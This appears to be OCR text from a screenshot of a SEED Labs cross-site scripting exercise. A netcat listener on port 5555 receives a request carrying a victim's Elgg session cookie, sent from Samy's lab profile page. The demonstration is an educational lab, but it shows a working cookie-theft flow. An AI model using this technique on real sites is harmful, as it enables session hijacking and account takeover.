 SEEDUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator En 2:14 AM
File Edit View History Bookmarks Tools Help
Samy : XSS Lab Site
www.xsslabelgg.com/profile/samy
Most Visited SEED Labs Sites for Labs
Samy
About me
/bin/bash
/bin/bash 72x22
[11/18/21]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport
59524)
GET /?c=Elgg%3Dtng99rjngq6dvlsva9s328rgf7 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/2010010
1 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive
Right Control